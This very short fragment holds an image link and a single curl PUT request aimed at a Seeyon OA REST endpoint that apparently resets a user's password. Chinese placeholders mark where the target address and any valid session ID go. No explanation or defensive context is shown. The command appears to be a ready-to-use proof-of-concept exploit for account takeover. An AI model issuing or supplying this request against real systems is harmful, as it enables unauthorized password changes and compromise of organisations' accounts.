 curl -X PUT "http://目标OA地址:端口/seeyon/rest/orgMember/-4401606663639775639/password/share.do" -H "Host: 目标OA地址:端口" -H "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0) Gecko/20100101 Firefox/123.0" -H "Accept: */*" -H "Cookie: JSESSIONID=任意有效会话ID; loginPageURL=" -H "Content-Length: 0"
